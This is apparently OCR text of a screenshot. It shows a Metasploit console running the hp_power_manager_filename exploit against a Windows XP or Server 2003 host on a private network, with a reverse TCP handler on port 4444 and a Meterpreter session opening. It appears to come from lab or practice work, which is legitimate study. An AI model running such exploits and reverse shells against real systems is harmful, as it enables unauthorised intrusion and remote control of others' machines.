 msf exploit(windows/http/hp_power_manager_filename) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(windows/http/hp_power_manager_filename) >
[*] Started reverse TCP handler on 192.168.45.208:4444
[*] Generating payload...
[*] Trying target Windows XP SP3 / Win Server 2003 SP0...
[*] Sending stage (199238 bytes) to 192.168.115.45
[*] Payload sent! Go grab a coffee, the CPU is gonna work hard for you! :)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.26/lib/recog/finger
print/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '
*' in regular expression
[*] Meterpreter session 1 opened (192.168.45.208:4444 → 192.168.115.45:49192) at 2026-05-2
9 10:34:42 +0800